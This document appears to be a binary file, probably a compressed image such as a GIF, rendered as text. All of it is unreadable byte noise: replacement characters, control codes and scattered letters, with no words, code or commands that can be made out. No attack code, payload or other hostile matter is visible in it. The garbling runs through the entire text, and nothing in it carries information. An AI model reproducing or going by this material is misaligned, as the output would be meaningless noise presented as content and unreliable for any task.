�q��K�@d��6fd�m��Yx ��F0/@������L�O��(��oQ��B�"RnwE�b��w֔�-w�]c��&"���K%Վn��A�l$H��E��Qr��L�������d�J9�"����	
�m�*| L�F���*@���C�S|��DZffW�`�S$bui�Ert�� ���R�آ!'���1�0[�n��o��t{T�_�������
 �n^�z�q7�`��ͼ�3� g�Q�|�7�;�T>�oE��2���� �O�6�Q}����G+,�[e���s�hb<�+��%/9C����D�q�@d���c�|��G��ӅDL�j���uG�j�ݭ9�2��X4�6����c� �9�i㏂_ �7v�T�v�t��|A?�ru|�g}A=a"`&t�ru1]ե��r[����1�P��q� ��gXP*ՕbKW*õ��tL ����g*H�`� P�
��	�s��BE�7зR�� ��t('�WQ�f����`��R�AA�`�ϵU�z����eQO�x!ee8����� >�����r� �}r(Ơir��O�.�x��MF�� �aʧ2�R��)F�P��� l�� aק}�wp�
�)b�
1WG����p��E�0� �1tу�!lH��t
�i ���#_�`��oǘ�Xh_`嗀A�g��$HN@U�cl���`�T���K�\�Z���zQ�STp��t���p|nxBՀa
���`
N@p
0��h��t�8�Pp(�@	�����p#gSD^W�,�����P���q���$�6���A�� �0
�0
+q(��v0!EGV aL0a��r���� �)X�zH�1��	0�����@��YT�T�	 �{��
1�"���kt1�R���z�FkTLЁ���	ё�	��	�q�P�m�rR"_0R���
�T9�0:��`�g���Pt�_� L��� �(��j��0J��x�0�ٝ$������8g�� ��P��	�y q/����!D�9v�t+�ral8E�%%� ya�#�!�Y�CL�tΐ&08}��P���pog�6�@eDR�9��9k9�zixK'% ؓڈ�`��q$��������p�����
��Л�.�)���0)��C�@����pN$����*�O��	ÇH7}*�� Cʝ�@	��}�7��@��}�S ����I|1)f�B�J��k���i
��Ea���j�	A��{?��:�a��p��08@� g���P
���)V��?��!�Wc%>� }1������38 e��� �?I
`�2@��� ���	������Z��#���PV�g�SP�i�Q!Uj�S�0�cR9��2H`M��({�����_Θ�R� ����J>
��Z	���{ߦo��4��q�١1���1F
A3�+����&�`��#p����k��J_:�ʒ�
i�J�Ҡ>��{@#�
@ 'W@>ɘ�#K����(�Rڞq�!Q.4<��4�1?ۂ�<`3ȆV����[�����&�j�*�z��������
#��b���j,{8b��� �;^�9,(w~����>�B%}�k�V0 ��t�h��rE�>B��l�Y��#{�A�Z�j��0aѕ��8���@4 4��Q�r�g�}�c�&��ɒɪ��j�ɸ�J����-h�`�V��]p� Mz�Z�{��
��3�A�тE���
�y��e	��V������)Q��+�V���x �ɞ��0q�.� r���1L���?K�ۻ$ش��y[�,��\�.;���/pPi�Y��0��񹶚�-���Vӕ�h���!�z٬Au��	��a�a��e�0ly�F�}��1v7;<kf,9�Io�����$����ޫ�J�K	|��[�������
�-�u���`L@z�����;�ǻ���{�K�RLF8)���+�Q����!��(2j#;9܂;\��)�[�h��r�ÑlB
� ���"�� ����U�7p�Ŧ+�,�� \��Ԭ���#e�����ʎK��,��'����q	A�a�q*$�).�7��9\?�*T��������؊���ý���Z,��!1R���a<�칡+��q6s����B}�?K�ЂUd('зW���\3p����0�ː�������Ĭ���,R�g=.m}�y���Qmn ��<�@��0�����}Q!Z��bm�H@����<�n����Ό�� ]�a��*����<�>j��a�Y�_��\�11 �!�Ѹ���֓-����+��<�QEG}��	��Z
�r���m�9̫=�}�Ѽ��A$n����#]=��q��l�w���eٻ��������F�׵�)���-�ţ��@���բ�{k��M<k���L�G}���m�*ۻz��ز����[
��������]��N|�����Wc�<ّM��������!�z����̌�/D	�����8����aۓ���bn�ǽçj���G���P�	!��x����M	 ��Z�1�pn�ӭ��ڂ�m݇�ݝ>�˂Ǹ�\���� H����܂l�x��
��j����
�a<M>�,�����y��^�2�T�+�mB��^ނ�.ϔ��a�N��~��6�q�ҵ@'��q�߅*M~��J�z�J�.q ��a5.���<�G��]�nD.��M��L � 
�,�p�!��q���.���g<���A��pL�!0�+>��w����ѷn����|܎pP�P?��<�����1��^!�@��)ʿ�.��R�8�P��s��m�.�\>�4����o]3���!~�������쩝�^�`�#�!  �����G��7G�#P�N��n!C���^<ù�=j5��
��Xn�x����o����<%R�`��=�#Þ�,Q�,���/���f>2��	�M?�<��h�~Ok�ю��:��+�[>�'��:^�!�2;��&>�>�wѴ�۵��=ߩ����o��0��X������Q�^����=O����-��n�7�������qх�:��_�����ƅ^�ֿ�D�ތ.��nY/��0���C�h�A�	Zؐ�CC	%N�X��E�5n���#E]�:�7�B�&�4I��=GK���?G7/�8``���&*���Q�I�.ez4�Ȅ���8B`́3e�X9�kʘ`uڤ:U "�&�!�%ٿF��Bˑa��M������A��t=%y2�=�VW�řR�Ւ6Z���fM�BX�'�C	�X�ߡ��U�f�p�?�������?�-���	�kdߑ��{��
(H��R�P[O�^}i푯��Ty�b��?�52���3������ٺ����O����﷓l�f3�;�Pb�;�;/���ȝ�[�[�F"��D6��CC	6��'ü��4p���ʀho>��I >�b��LqH"�{J�(	+�(k���,��2�'�����L�+C��sL��M<˺K����n;ǌ�e�W�Q S�YV�/L���LBm*��H�l��Z�A)�(O�.E�j��΃�DH�����PRK��Č^:�/Bf�J��@���X�s�L>���AMvX�P�l"�DhɊ̣,�����.��N/�Xn���<I-b�E6�J6#�(�d�Xh��d<A��E@��^oOdP EÈZ��<�*Jw�F�#J䅋�`�����V��e��	�2X`��5��E([�<��e_'�yL*n��۠�� �'�ߟ>䡄Z�" )����ߚ�iCH��z&�	Y�w>Yڣ�V9��-B���y���=�+^d��m�:	�؉���fhoAk5�j�k0��H���g w'j��(��瀊w����<)�'�Yj�@�1{�ht�� [ڰ:D�&R�VjX�t���ʯ��7�y�	~s�9����  ] ���l��`���k����֍f�L;Z���ɟ��%/~}�@�n$������������)����5N"�q��2*���O�����@�Ȉ6�� �(mGc+��4��:Rd�UE
X�u��'�`+r��F P1�I�V�p��3ن�'�nO�L��!+�P�1�����
�doU����!	��ТB���ם�)�F)�(��q�k���"�t����n��-&���Gd�3��dc!]���I��J�h�!��%��@J� j4$9����M���H���(�"ƿ�!���:�I
�0��@�`�g��]�>2?\
%J���\��&B�ˁ��I$�+Yn�
Id���R�gVS��B��I��k��D��I�I�o���<m3E�D��0�E��O~&t?!i�@�!vd�,z�	&�|�G��Q��6M>2�ӄT�{ihF�`�d~t�3�63��t#�iO=���ᑏ�y�O���� �"��>ɣF�"�eh�bD�@�JQ*U�ZS�3�M!)�W�4�k����U|�ϒe�L;Q��5}c��ZװƦ�]�B8BI�����+/a�0����_��T��u�r����vA��bE��C�fv�P�&B� �����jm�M�ְ��m}�N @�� C8!�ݞ��+A8�3�$1�qO�_-��pp�Q,X���' �@��]�jd��?��݄�%�4��G���Y!&��|3k8��Gwo��!dL�\�K��!�p� �� ����#�UڃW`���.аjb�*�Թ��@D�c�#��"�b��`�!��⏸�ƽ�qT��c��x#��u��� ���qFp��(���[_�)��X�J�r�.5@�$�h[��${0w���s%l�
w`�Q���O��"�D����.�*bY�ۜ�!eF" �)�2gعQ�s�	<�Y(��ҟ�"���*.�YD�$�@�<ӌg�� /qh��M �HPP�����#X�ȍ6�I3�F��@;�i[��z֖�@ՈqdT�W�;���9'�$'5%T��e���.Qă ,]�}�!�|�M��JY�@@��~Ozߔ�h�����U��'F��{'0(�?���@Ir�yf�q	�b)�4iEh|R��i0��	�IA��h�&hNs���1 �6 �
0�"!��M��h���r�qp�C}�>rx��m�k$Б[ĸ7���"��H�n}��G�V��
/���b� vRv���R�?xp��S$�=��;ܱ�>���1�Bt��#w|k�=����:�q�',И��r#@���*�f��@�-�O����+	iD�� m���&Cp#�����є��� �8��;���]��_v{p��D�ڟ<F���9?��^8�=`3�8x�)L��_] ��B�ۈ�g����v�{Z����p�v(_��R��L`@��C ��
�"ɷ��������d�	��۷_� � P��U��ʫ�*�|���1�"�1Ѐ��?�۵]�?*�""®��H8�YQ�Z"@&_h���!��ފ@H���[�Y���.0��x�蓈����c>5|9�� �M`C���d���꠼�@8�[�#۴�� ��C� C�� �EH��?�[���?�k@b���M���`;_x@�8�_��j�-�Y�L�|�9������ �T�@0L�M�Ń؄٠���I��xA;����0F��>����k<$�6i|���"�����#� 
H�!ܿVB�s�N��K��H@[j����h@�#�It�a�������ET,�L�'h�۹MXE��>�BHf\8���g�#DL:�'!������$,X�)  ���L`OA�!&�@Sğ�h�l�����tC�`���@�TÜ��
V��k:�+?��<@LB��0�j4�B��E�Hx��t\�d N�	/�� �LHIx��$�Ac*H~�'83��s�	ыN<�H�e�~��HH��gL�Xȉ�Fl�j,�l��'� O�?0y@p��HX����u���X����`*̮|�#C	������l��Ӕ�
(IP���d
�>\��6��Ai�����,@�Ɍ΁��B��F��HQ��}0� ��:�Y\����L�i!�́؄�x��x��DC���h��,��3��@��d<:�������"�L�S�1#0ᢂ"(�h�E��_���t3�ˠ��)�G������D���6h�x���L��O�h�!�O��K�0�E����&=�Ĕ<�J�Á�� ��j�P�L�,�,P�
��8�H�(Y���"�%�q�+XqQ��wXQ��N��E%�5��`��`�m6� E�!8T�1C,��̈�%����4?`��̴,mƁ���#@�4=�(���UE�,0S�x���QC�H� Im@���'�3���|�l���?deOC�M[��]^T
 U�ۜB5�R!@�%ł�O�(Ф �x0+��b0��h�)e<� ���LcL��L�4�#�X3M�<(SV����N��G���\��t�����2܁����<}`M��V0���E��U̷@�ь�V������y�%�,�!�Y6�O��W�X-��;PQ����cFb�Ty58y�}5U�<�̓(,�Z�� ,�Z���8jX�(�5ۚ0�� �(�p�S�H�q���5H ��+ȉ�V�!�&�&������HX\�X�l�V�؋ ڟ݈$���E� �]� Ε��h �	@:�0U4=3-�-ۮ̓r��<�]�=���݆����N$�HX����lX^�IH0��}�Q0�4�k��O�؀��V��^��_�-�@� ��J0� �%l
��A�=^v`���aXM_8.��O�5���ٽ�ܤ���]�8�܃(�h�>>{MXݫ��r��<������UM����`���Y����t`���+H�+��݆n��_HHN�_�T�@�b���p@�$f� �&��(�b$F�$^b��wP��b?؁Y�MhՄd�  �4ƀr�֔�l���9���=�ͷ5�3�xڦH�&@ ��ve�� \��	�1p]a���J�m�`��(�(��5�t�PT�t�T��,�O�\)�� c��Q8b)��%��υb@�+�e'��b�%V�&f%_;�,�0^&�Rx�(^�h����m�$�&h�<����؁:��l�t`��(�݁ �D�bP�0�8�bAN�SL�� P�hdo�P� �r8��r��J�m�Y����Ձ��<�P��SN� ���� ��	���5^}�fd���sbN���jf���f~fc>�f��`FfbPfjV�P;x�Y&�'&XL_M8��X�_�"�K�h!��sƂ,H�W�nȆ�VQ9؁'^A-6 �vp�)�_|F(�	Q(�3����^����|&���i�5h� ~�\�i �# ���Hv݊��H^����f^�h � ��`�_&�ύ�����������^Z}�b���v��tl��m�v`one�j��f`��&�f�eF���Hp !�̯�bb��(����lZf�h��d�  �W ���ehXvh�^dQ��E���h�.�8d�־���E���� o��? �~f�^���m'��eb�쁠�df@8�X�eU'qhq�e`ffpf%���nn�e�Fb@��aNbBVꯦ�&j%�n 'r�ef��Y��&.�f9�*�b?�&�������'�pv5:(8

hN�������Fn����cf,��.��+��o����eW�@r��>��q��\b� f��{tefP�O�tbuP'�t��en!�Ko�&d��r�fu�.�C�jN朦q)��Y��8�<( q�P�:��̭�
��Q�Wf�Er3���fo)n�)G��wgnj�~��V�` w��u@�q0�0��Cwf��B��p�vw��{�p2��+�wt���Of_�����.�u��W8{�ȁ N5`p�[�0dGZ���Pם������58vo(w���*����vua��Q'u//́G�0�p��O%���� ��h� �������Nr���`��(o�b�n&W�/�4�;QPlh���	�����Ťu�gz@����%W���fg H|��t'�y�G�o$ߏ��>@`����fp���u@8��������>t������xwWr%�^�bj�����z&��u;�?�dψЅv�6�g{G�<�{I���m&v��~�~���O��'wǮ���K�}��'w�(�_��z�����aF|�� wOfPx�8�+h��@f ��  b�+tЅhmbA��8p�`R�Ub(�런9��[���?3P��I�'P���$*4��h�&L(�f�q5|�ҬZ�b@lcA�
��C�~���Ç�.�k(B�z��Q�ح��@,\G�����^D�#C*ˁq���`)�V�P���/��!������ЯF��U0DS�8��$1��kk7h�kG�*_?�2,Ĕ? ���cC��F�J��k����������w��8��]U^���ף�-��1 ���A�@�>�Fj!d�]{�m5�A�٦���Q�U$�%�h�|'��q���C47bY�E�  Q����!VVFɅS#Dr�%�=��w���a�J�ɨb�*ZY�^&XWe����U��\���"�,�O$H��O���SjA��Uk�&�O����sM��n��	T�'�@���~}1p�=�|�Zʽ��A���駜.*��\�y$*3_�e�D�C*�Щ�=z��XE���jHy�Y4�Qd�E�.�iI&��3`� �P��K�,Hќ=�)؝���[58P�	������N�|�O<�t��aҾ��)3�
̯I Q'�s��W�u����='�F�Xh}5dzoQā��L��!1�w�2�Ya{)��A&���4A�����&.1!G��"'Dq����!E�̉�$��e�]R�Z�pb�E��gl��ҍ�V�X�#Bפr�w���d�W�E�5a"mH.�,Rs$�������?���|�0����HA�$�R���T�@���m=37*�1�!�:�3�BAOv,G�gUۆ�
�[�r�/��?$�X�Aۡ�<B��gd8̠h\�w�"��mA�:aP��uP'PA��s�o�9�|5�Ǆ������}��Z�c�8��[��?�I��2���Vu�b�}lUx	K��U��z��ɣ*'	�c鹎~�T���;XI���ҟHI�:�$罂D�p�+��W��x)?�P�����<�ZDQ	3CF��ˌ�E��xEx���?N62����cl�JT����/|�]g�5U,'m�bcH���`����Cf��?bd,L����|�U��#�3$z� �Ȅ�w�mQ�g��B��"!r}�[�S�:���x�����t�����/�^-eGa1��T�)3(̨�&�Qi-w����	���΋W��妕�8�!z�\���\1�nk�Eu�Il�dY�AD`�o+�9��4�xn�,HH0�����b0�#�匈W�LhP�5.<.��?�J&L3��#��Uf2����z��E�2�ӕi#�H�A0�&�c�2]=D���c[ab(?���4$�ѠPGSC��Ĵ%��+S��L�R4��UD.�43�r�q�!|ە��)��qo��[�G��]�uĉ�s��t.�+�?lʸy�
�l�?�I�o�KB{ғ�%ٞ}�7=	�aP�J\���d@�1�F�*C��ƚ\M�Ƹ���(,)�j8��m�m]�b�f2�T�!�D���V�����$M~mSA@�N��4��IbS��t 7�u�����Fc���?>4y�bb��-�B0�w`�BȾ�c\�Q�ةQYF�w�X�`d��6 �Z+C5�ڇ�-E�l��u�DX������s�_^���:��	�B��+�:}A�K e�:!i;���dO�Ie4��BI78�(l!T��`�X�֒���{yp�*yP�(u�?p8�ֺ��-y@��0�R�`�	ح΢�B�Cuu=�E��g�`nh��zJ����;���?�{c���/�d,�Ƞ�5n�"@�zM�^85�'�]eK(r���"��Z�,Ս~U��YcK��B8�L�IT�ʐ�d��?Ӌ4Ҏ8&E:BN��ˤ9J=���L��5u#�Lm�,8J��<�	��d��>%E|J�N�7UNFv"���Yr~D���+%�"�J�2e�<��Y�ϭL2g��4EyOV��a:�F� �,L�b��i#g�$Ӝ�gO>݁���T��\j"�7M��*j��jF}�D�L��_�Siޮ���� ��<J#W�"���;%C��R�-����oZb�[�⟳��|���tt��c��(�KT#��P�it"���8(�'��<�A�����I�+�M�3߯�����m�c���v}E#�����j�F�I�9"�VD��+�I�[�y����$61�Q$0,˂!m�@��.�V�i;�+C�1��Bɔ8�'�Hƕ�I"�� pv��#�8D
���@��0qM��^�!��Z+g��U 1���"a[�RGyĮ��i�BPB"8_�}v	���[@�c��m��.��Б���%�F4(�5W�=�u�R����YJ��6�"�_2IU�V[`Mn���M!D��Zyl�#����А���)_A�1�OD%Ĺm��[�EN(Yc����*������I9T�E�`�ș�ɡ1 �PϜUL��^����UQ��D�iF��iQX�qTD�GX�SP�H��P�h�(�o�E8D�Vt����m�
�%��7�%@P���́V�K>�FP��d���	��<hC�L�'n�d�5��L\-iԜ�8���VP S�a"Xl\�U�C�E]��p�
W��g~\ X"1� �aU�	BX�Mb��(��]A��ua`��?�BP����`8R01�*y�}�6�aG,�_]�ٕ ���$ iL�(DU؍��y��Cd]G(^�حX	�	�XA �![XM��X�`��(��&�� �!D#�T��*�BA�=�A(�`�����@�@x%Q�C�C9��C����t���mb�NP|�iiG5
��\���!��P�0�mWF��ƤG�i��	4i�J���`��[e��P��A��? u�%\�*����\A$�TP��\�����'@׏X�g�ᱍ�]F������c
��VX�w�P8��M�d�ƼƐ�%��}���ؒ����UM�$V&�H��Q�f�f�E��A��@Z�V$b�K*��k�'	�aD ��Q8X���A�%gC���m#��,�j��`nP8�"� �C��D�Q&nH�U�������cN"A0\^�#-�Jy ���1&؝Q�CRFEX�#EĀijEy)Y�Ӹ������ .����	I�Q$1�]�l\���ر��W4� CM�,| �ܖUE����K�W)�(��$G��
DX E0�&eVP�4��*���=�|�b�@��K6�?��k�?`�(J�L���qA��u��E��Fp��Qb�*lA+@`
e�`n0����f���4�H�JG(���Nq�
�\�#
�qu��`ԭ���]Q֨Q�'E���B� i|�b*�P���fy�$E�G�! ��MI� D��
1��hPl�<G��D��h�H4���D@�X�A�aA@@��Y��Q"w��G�kW�$��$K���P��c�]��! 4�
jp��Q��@5�D���R*�a*��j� .H��`@IC���#�c��^�$�pL���y,p(]�F�E��*A��?�A�Z �u��hG(�tmAl�� ��M��`������_k���a@+X�YE���YHO `&�ިf�#"L�?�O�ܷFi���� O4i���z%�{h�̭�QʠM��nDwlk9��,��&I%��O �9 E�AT�Uٖ��t��jY�G���a����O%�XIF\`\D�t�Mj)I�'�b�)����F���j��A�fX�@�@��J�(Ưe��=�߀���D6��9�;֎*��A�m����Y���/R4�?4An��T�.��f�nj���.0���
������p �)j�b�Q��?��?|����zA�,� ����*]��U,cj5�:�	-�����H4�@��C�6(E��?���f�, �C�6��
���>�gE4A�A���X�G�*0�R�VGd ]�dHG��Ot��z��i ���Z+Qf&Pp��Y���NL�OL}��k
�oT���1�.1;ϒ�D�%�lAXq_qA��n��Ot�?���A�l�F�F�A E�4���nF8��9����YD�M���*�;&�?�hPl�?h��vD
��j3�D�Z)|� �	�����x�,�	G���$Xu3B��*3*R
X��Z1�A���[�*�8�s4�6�A��
��� ��3PtAP����=� ,�B+��
��)#���3D��d�?,�F��*���@�t �(�.2��t>�(:gEnĉ?�@�7�	�QQ	�@~� �AA��X������?�B
d�/������5+S1]E'4��@��_��/�2�v�-�3>���*�,6���C0?���A�B
`�
��f���9��J�� �60���6j�vj��`4��Po��b? '9�"��hR���� �}��7�e��W{�X��MAA�/N�<L�ts�<p�hP ��4+gC���xõ8��C�>(t6Pt{��A/��XM&4B�ݝ>��h�n���hpjfz��!`�ÚQ0uL�?-NW.$E �۶�r��X�t�ÆO/��O�wEo7x{w6�o�*��&4^�<���7|�o{� AoM}��O��A��G����(�7Z'�Re��mpf&e�k��ZiS��F48�������0i��?���×Dr�5�C�|���R�xA|1��u6�w+|1<��>Pv�����x0�AA��O��?��?�H�tA Ru�9���Qr&#ߨ�"�O�s"�0:Wj�^��By����@�~9�%sG)�G�?�%Px4��7�Ϲ�������Ë?�>�|�2]�2]+4q�B<P���K�O��8z�����I#�%;zBea�"�?*nxA��!� �c���>~[�)V� ��:�O�jb�o�A wKp�.�y9<���T�����:�;�|C|6 Ë��|��8�C<d|��\c|����������?;�#ż��sO�����g�I��ӂ
�B���º'e���no��Ѥ:�*�T�!.�?Ap��
�v9,�9f}����SD�q��8|G�8���븎��>������c���0�0�8�l<�*��|P��<;e�5�ĴO����s���C&�L!96zq�l�R~����g!f��/yz�{�S�!$���<��@P�a��f�D��gj��ZK`�T_���'	�7ς��=��?l�;�=EL�$����ڟ���O���~AH�hA4�;�oA��?H��W�L{A�C�Ԍ `ϋ3)V>Z�;�߿�SDQD�,x��@�

���M�0��(��C��x��?��@��g�dJ�+Y�L9DL!q��\:-ր�О�j%e�Ѣ!����tV�l�f�i3$��x����O�Ws!Æ4���W�iS�2�Ť#rϤ\cq릉�Z�s���� 34�cqҷ�2%
�7�M��$p`慕���pr��/��<�2h�'>\m��Ō�0rL�ѢG�%]����HHCL�I	��\˅Z�U�ɥ5�:�	/*����������)�Z|b��ڵl�y�w�bݕO�p��ܿ
����?�b�	��X�H<˨����&���� 4)������"m��,��Y��"�v;�DP��{�3��)��)��8��2c)�z�����G���* �i�	`s���*p��_L(o=���jw6�����B
࿕��b	�3�d���V�,�>��L��b�D���N:٫΋Hz�#��-��м�bb��R㟚R*b�,:͢��T�G�U=J�3�i�;}Ҫ�J���K����4b��p3Ly�¢t��!������ V�!�H�qL�MDQ�A_�S%r�p��ՓAs�ܐZ��EC\��L���������	�	Bc��(SG,B���VqX�����I��sJ��� L�}�1����sT�Έ:i	����g�S6������u���������_B�\c6��(�n�^�[��E��	l�@��l|�=��!^ �_�� P�,v,����!j8��pj���q��J�M6�����W����"�C�L�d1)蔊Y��u�	��[Jgih�q�"n���Lh��v3��$��Zѭ�n����^7��}�l���Ԁ�!X��,�1��ʹ�������*�Ңb���$*Q~q"� _��+#(_�h���Ɩ�Q	[��_�0�^��b��s> �H�5����[Rc�K�U�Q�kv� �L)�$!4D(��<�Md��B�p�"�����`A�?��yc �"&p�	�ӫ���}��ϘW9���7	��h�Y��-�h�[����?�A���w�KI��;:=�iNWl����	%9����A)SHR�|�a�s����!�L?�JK��BɑqLG�H����$�_�� -.�S���9�@K�k����5�}��SS��B2�]���,[��蛀  !� � ,   , � �	H����*\ȐÇ#J�H��ŋ3j����OC�I��ɓ(�'��@�)cʜI��͍��$"��ϟ@�
�HI�*��Uʴ�ӧ'��:�ԫX�j]�r�?.�nK�,PL��9T�U�U�p���8n�8e��K4u�߿�/})(���~a���2G-L����,�˘o�̹�Օ+].V\œ�Өg
 K$���D��	 Ul�۸C�Gd���!�,���P(���A"�N�`냖�ި-����S�mV�� ���y��#00i5��(���ε0W�k����@|uB��5�X?��4��BNO��S�:���!��g�a<���(ʅ4�7P�#P;�HC#%���O	�H���c�×E�踣@��#$�P>e����4�|�^[IB�~B��~Y��W�!��d�	T,�d�?��VFRq��gVfR ��H@��(�$����CQ��T��N�$����Rw���z�hi����#A�՝w�8P'_����R��1�) I���@�d��^��I�Ay�&��+Ф�Vːm�z�O�qJ�O�Qj�֖�PQ=ŋ2�
/�4�2����?
*Z��~i�A6��!`�B��qD^�%@\��W��e	٣��F�_�A�B��m�"�ɡt�p��N�{bǔ��=p"ɨ�rAذ�����_�A��/�;�C���|k(���鬳�'�i�͕Jmn�IP5���p��l]���!�b��3�)�L��0�a�m�v�u����E]o�s��/ �?z(T�XCM���P*��H�@*,D�#�ߊ5C%�"&�T�M4�?��~�����=B�L�j����[+3�
i3���/��@�[��Ϡi���~_���^���_,����5�n��YS�𦝏"?���w[�@��0��c�#H��%~`� [��F���cr�+��@�(���*
	�C���!a���"�cX۸�b�Gh&S[�z$�QJT��@l�@�`�iA&|X�
�p���
"2I=.~�J��4��,��"�ώр,
��U�@C�匃��� k�ca�c�QX���D��$��R"3�h������� ٳ��`��у�4�6�t7��)�H��n��dx�û����KI�։N tL��.5:Y�k[�@<�P���)��3P
��R�?^pCcVgeW�@P��-&Dg/��rf�'�Ar���7�#rP�l9�@�Y�@.	0�!)۹N�@X�� �1���5+KH2�g
�q0xa��u�]�g	�?R��!��ȩB�6����躗ьƌ�M��ȵ�R�
8�2Bs�1���<v�I"sY@鷎��E�::yC��R�E�!*�HM��`���Uocł���@[��Ѷ�Rd�"+T�&L��:�
*
W쭮� �Z#o�g޵�$�kuP`щz`���@��%�����J�d�S؉mu�)_�H�Y� �^Gk��a!��lE��l���\'k�Tp0���wp���$}��B��T��r�nv�����M.`�aH���fA܀��.�/`&(�"D�IT�4����\�A��E	�A�H������+�/30�C��_ƺ�!��)v�A��^�)��(
��P :�����Iwm�H�td>>�PY�m�( ~#"��$@ J&���+,~�R0�.���Q��P�������E�H��h� ����g
U�$cn
�q��"��|VPu�JJ��좇�Ka.�W��V�e,왷f.*4�r(� Ņ�=,@[5���@h��X 
�A��#+K�Г�f�f���6H�h�c�J��A8h�� ��5C�뇬�śF���Q�hl��N�0�=F��[���"q��j/�ӟ΢������"�Ō�}C�bm����mo�X�җU!�#�o�L�"Q�ґ\��5�$�g�.��r�r�C���s��P||&ͷ
	��[T�Y�R΂�B�A%ǚ������q�1�N�oĹ	��?�-��t�&��?v1n��VX34�j�	����m�����:K2��0�i [��̡"�
N��8���X����E̽���C��[ ���� �o���$/�
��'�=P� d�V�����GX�|�ME{��Ux ���?���+�����;�����ic9��+<��R���*�,@ `A:���U�����^X�s[�{'H.�q¯y 1�?�1�X �FL<w��D�c�}�7U`�y�GwL�y�s�2�phx��\���PF����^r{զw��X	�ZdO�� Q��]�`
��	�7�|��7�Ё�l�q/a �5|��(öiAE�v|۲E$�w�[��\�	1}�G��gp����7��La��0|qwf�%�'Xi!Q��	� �4A%����gA=�e
�Q�f���5l��@P8D)(��i�m}����G")fO�t?����l!�a�	�%��8���5&8�7~�� �&���Q؉qh����*7(�x|�e������"q�(�
"xU����(�spW���L�w� (t�q	� �}H	6(�	�j��сӘi׍����EV`
VP/�$��e�g��$�&c�8�� 1�������) ��]0`@�+��.�H�(YLP���h�;x�G�8��&l�bN ����X8R����@�����z���p.�Q9Z�@pA���\�tH�h�sEV���2��.��� � ��� �L��m7� ]0' B1�ፉS���n�}�g�gV�7	v�`~�UHT�Xh\g~\��|Y�$I��X����'jЊ���Ia[)�	��x9��V_`�i�q�tXX�ǌ��Ũ6>'$Y�~ɚr9��I�TY`В�Л�):����>�j2#�xQ�Ш����Ʉ�:~�׷�����i��=�7k�	_���� ��1��A���
�P�0}� ��jSh��s���7|����zs(s4w2 2�ݙ?�ء���
�9�Xy:���l�I��Y����v�~ 4���i��Yd�rX�����������@�Q}!�!o��#����¡��ƉF��/��f� ��Fh���PhO֟c�A`��W�H��������yZ9� ^��J���1�V�'����}qW��I�����a�
Q�Qշ	���S	QBq������T�g�I:�Gr`�u8	wV���*�ŷ������
{P!�'� ����-��)�� q]���M���8��VX�i[�����	���t��l�A���p
����9�a���(k�Z��(��� n`7����}Y6����nA� G"�o��S��Z��8�
g$��3	�k��+������*Uh4�6�����	�����	�:)+��'�h�v+��UНsH^{���Ef�z!�Z���p
���
�*��	�	
)������j��ʔ�0�f�\:>+�A	_��u8���E������ ��G+m;*�K���*Y����0���qA0l�국���;PJɩR
~�k�����|q	��A�?s���OJf"6�`��� ���p�Yz�`�қpq�����nj�����ܻ�����Q��k�
�[ʋ�ܢ(��A٨�E��%��lZ���qF���+`�`�ѲPz�[1���
������n�`���˿!���tA�0���rQ��H�+�Z<�z�۾T;�,�u:�E�DL_� LcZ�B*��iL'�P}P��
�}�@&���s����\���������M���@<��g��l1�������r�ڝ��Q�Qæl������c�>���^W��ɫ�z���p�x��`�1�z��L��;�L'�[��ʨ�%^��[�j��"�&�ny�jĬ˓L����,�a�F����,��r&����a��l�l���^��ج��L�=�`	�kE�@|̟�V�z����9�������� � 
� �\�SP̦�.����\��r/}�S+��(��k�|�����q
�vk�Dl�E,�#mܫ@�	�����^��\l�P��.�	�@:O�p�j��b�W;L���}�C� *��\����֥��Ϝ5��SK����W����f��Ē�F��#`�w�[]��r	y\
�ڗ� O[v��*�جí첬�ٜ-dY��C����j,���v�
ҝ�����K���|��(�@j��*;�C� ?�� ������Ǭ���	����ݦ�,H�����,^������[�@LĹ��A��jyt�и���k�T��Ǚ�_Y����ֺ\Ĉ��-u��i��%#Q
��JA1�Z�N���kA-ɮ���ڤ�΀������ML]�M�ʹ5�,��-�6��il��L·M�8�v�.��h�rͷ=�	��/׹��E���� ��ܹ<���ˮ���A��P؝����u˹ �����?����[��������ap!�!�z�u� �G�N�J� v�@=�������	Qa�1����,��M���*�Rɰ
�r��Ǭ�7}�	�>\��/1|$QÈ����1.N��G�Gl�4����>��^ x!x�P��u���9Fno�,��	���_}ǉ�j�������y;p��CA	�{�"N�g�S��^�}�e�ķ��g��1a@�� �`�����~�P��Δێ����f����	Q;���	�"���!��r
���	a��	���g���!q���!4� ��>�J������~�8��7����%n=���M�r{O�	�Ý{�E��8}Ǒ,���a"�
��G� �p�������!����߭Z������o���8����Yo����폅�����#`�=�r�0 �P�0 �A}����������������!��b� �����ZgZ}��ުg���ї���	���~����n��0տ�o�����<��	�0E����� a��؊����]��>�B���q���� ��y����A�	.d���C�%N�X��E�"���a��h���!C�P�;tp%DJ0
��I�M�9u����b�ax���A{F&���z)T��UCQL$ͦ�L�6���O>ծe���C��5Z���G��VB�+�Z����jy�<(�����-J{��[̙5o�����0EG�c�(ɼ
A=h+aՃY
:$Q�í�]�E����6����2Bd1�ۄ���s�u���Ȅ����N,���d	8���
�|	�d����TS~�����zP��ӥ�"i�Դ눵�L�䶊�kh�;���lz�&C��:|��3�D�QH�@:�GE  ���n/��	�U>tI��d��6"�j�=��l���0&&7DqJ*�Rѿ����3��ګ������������[���X�JB��S�9���N��S(�q!�鯣/<"���y��HP���LO=�hC�'/�DS����SP)R�ER�ӿ?GJ���=(�.�#�6�UӃluW^�2#��R�!Ikk��6gK�&*E�#{�V�R�2Ճ~��Ƥ<sH�Q!d-uK�$�UH�i��W,U��NN��`gC�Qe�D�Y5*���1�f`wnWO=�n�yj�ƃ�iHH4��7�@!Xa��w�zY�6���gL0v��"C�y������r�\�f��^�a?*�:�!H'z�\���:'zOU�ȣ"������+Y��i�i���k��n�h�F����
